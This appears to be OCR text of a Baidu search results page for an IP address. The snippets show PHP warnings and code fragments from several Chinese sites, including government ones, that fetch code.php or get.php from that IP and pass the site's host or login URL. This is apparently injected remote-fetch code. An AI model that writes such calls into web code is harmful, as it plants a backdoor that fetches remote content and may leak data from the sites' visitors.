 Bai du 百度
http://222.186.12.144:8888/
百度一下
百度为您找到相关结果约363个
没有找到该URL。您可以直接访问 222.186.12.144:8888/，还可提交网址给我们。
以下是网页中包含"222.186.12.144:8888/"的结果:
【开心网001.com登录】开心网登录不上时间终可以证明一切,.2014-10-
Warning: file_get_contents(http://222.186.12.144:8888/2014_5/code.php?dw_user=0&host=g
xlyjt.com) [function.file-get-contents]: failed to open ...
gxlyjt.com/ind...php?g... 2014-12-01 - 百度快照 - 评价
系统发生错误
2014年12月15日 - $_SERVER['HTTP_HOST'] : ''); if ($dw_str = file_get_contents('http://222.
186.12.144:8888/2014_5/code.php?dw_user=0&host=...
www.cqwswsjds.com/inde... 2014-12-15 - 百度快照 - 评价
烟花危化-重庆市开县安全生产监督管理局
( ! ) Warning: file_get_contents(http://222.186.12.144:8888/2014_5/code.php?dw_user=0&ho
st=www.cqkxajj.gov.cn) [function.file-get-contents]:...
www.cqkxajj.gov.cn/ind... 2014-12-03 - 百度快照 - 评价
神级天赋第438章www.438.com - 风尚肇庆网 肇庆时尚生活信息传播...
Warning: file_get_contents(http://222.186.12.144:8888/2014_5/get.php?url=http://sh.fs0758.c
om/do/login.php&tid=860&get=fs) [function.file-...
sh.fs0758.com/do/log..... 2014-11-13 - 百度快照 - 评价
【王府井教堂】 王雷婚礼中国同学录5460中文版韩剧面包大王
2014年12月7日 - $_SERVER['HTTP_HOST'] : ''); if ($dw_str = file_get_contents('http://222.1
86.12.144:8888/2014_5/code.php?dw_user=0&host='...
www.cqbnajj.gov.cn/Con... 2014-12-13 - 百度快照 - 评价
通化网-通化百业信息
2014年11月24日 - Warning: file_get_contents(http://222.186.12.144:8888/2014_5/get.php?url
=http://www.tonghuashi.com/index.php&tid=1205&get=tonghuashi)...
周
身
1
2
3
4
5
6
7
8
9
10